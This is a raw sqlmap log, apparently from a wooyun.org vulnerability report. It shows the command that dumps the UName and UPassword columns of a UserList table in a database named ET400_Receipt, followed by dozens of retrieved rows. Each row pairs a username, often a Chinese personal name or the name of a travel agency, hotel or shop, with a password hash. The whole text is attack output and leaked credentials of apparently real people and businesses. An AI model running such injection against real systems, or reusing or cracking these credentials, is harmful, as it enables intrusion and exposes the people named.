 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserList -C UName,UPassword...
[11:15:34] [INFO] retrieved: "J樱花白云机票代理处","E957E3050EE1E1E8"
[11:15:34] [INFO] retrieved: "J云南商务国际旅行社","A9BAECE5B5D46E69"
[11:15:35] [INFO] retrieved: "J张春惠","E957E3050EE1E1E8"
[11:15:35] [INFO] retrieved: "J张宏霞","A486769EE733B269B32BBFF0E4E3A521"
[11:15:35] [INFO] retrieved: "J张晓瑜","2A0DF5BE292DB51A"
[11:15:36] [INFO] retrieved: "J赵琪","F207E918478A817D"
[11:15:36] [INFO] retrieved: "J郑再兴","2729F4DE0AE90EBB"
[11:15:37] [INFO] retrieved: "J周姝言","E957E3050EE1E1E8"
[11:15:37] [INFO] retrieved: "J朱志强","E957E3050EE1E1E8"
[11:15:38] [INFO] retrieved: "k1380","E957E3050EE1E1E8"
[11:15:38] [INFO] retrieved: "K1480","F82CAA47C248C1F9E7ECFDB1E0CD02FF"
[11:15:39] [INFO] retrieved: "k1482","DF1ED001D860F898"
[11:15:39] [INFO] retrieved: "k1497","E957E3050EE1E1E8"
[11:15:40] [INFO] retrieved: "k1501","7824BCF202BEC430"
[11:15:40] [INFO] retrieved: "k1506","E957E3050EE1E1E8"
[11:15:41] [INFO] retrieved: "k1515","09B95B3F9D9ACB4A"
[11:15:41] [INFO] retrieved: "K1554","3E6A35BB344423502ACA5FF30126CC51"
[11:15:42] [INFO] retrieved: "k638","E957E3050EE1E1E8"
[11:15:42] [INFO] retrieved: "kl007a","E957E3050EE1E1E8"
[11:15:43] [INFO] retrieved: "kmg156011","E957E3050EE1E1E8"
[11:15:43] [INFO] retrieved: "yaltest2","E957E3050EE1E1E8"
[11:15:44] [INFO] retrieved: "ynpost8","D8B3124E3F30FCAA45C2B24DA1463FBE"
[11:15:44] [INFO] retrieved: "ynps075","2B322922D7FFD124"
[11:15:44] [INFO] retrieved: "yonganlu","E957E3050EE1E1E8"
[11:15:45] [INFO] retrieved: "yyl","4134E981E22DCCDC"
[11:15:45] [INFO] retrieved: "Z大理苏建光","E957E3050EE1E1E8"
[11:15:46] [INFO] retrieved: "Z金孔雀旅行社丁炜懿","E957E3050EE1E1E8"
[11:15:46] [INFO] retrieved: "Z康辉701室","DA979F071D5AAD00"
[11:15:47] [INFO] retrieved: "爱视眼镜魏兵","E957E3050EE1E1E8"
[11:15:48] [INFO] retrieved: "安宁机代","6144CF84B8894400"
[11:15:48] [INFO] retrieved: "安宁骏驿商务有限公司","7E4EAA3F93A29905"
[11:15:49] [INFO] retrieved: "安益旅行社","E957E3050EE1E1E8"
[11:15:49] [INFO] retrieved: "白龙寺村","D6458DC86366D272D0F0CE11B32D7C60"
[11:15:50] [INFO] retrieved: "白雪佳","E957E3050EE1E1E8"
[11:15:50] [INFO] retrieved: "百大城市理想门市","E957E3050EE1E1E8"
[11:15:51] [INFO] retrieved: "百大城市理想门市部","A96B6DA40445F152D766F20ABDC3A
3F3"
[11:15:51] [INFO] retrieved: "百事通国际旅行社","E957E3050EE1E1E8"
[11:15:52] [INFO] retrieved: "版纳国际旅行社","E957E3050EE1E1E8"
[11:15:52] [INFO] retrieved: "版纳辉煌航空","E957E3050EE1E1E8"
[11:15:53] [INFO] retrieved: "版纳加盟商杨鑫炜女士","E5D9180FBBE78968"
[11:15:53] [INFO] retrieved: "版纳金雁航空","E957E3050EE1E1E8"
[11:15:54] [INFO] retrieved: "版纳廖海强","5976159E9BE221147E2493FD07CEA31B"
[11:15:54] [INFO] retrieved: "版纳天空票务","81F3AE1CD085A7B383CE58FF88BFBC46"
[11:15:55] [INFO] retrieved: "版纳远大航空","5686D975821F5ECC"
[11:15:55] [INFO] retrieved: "邦克酒店大堂旅游部","E957E3050EE1E1E8"
[11:15:56] [INFO] retrieved: "宝善大酒店","E957E3050EE1E1E8"
[11:15:57] [INFO] retrieved: "宝中国际法苑小区门市","E957E3050EE1E1E8"
www.wooyun.org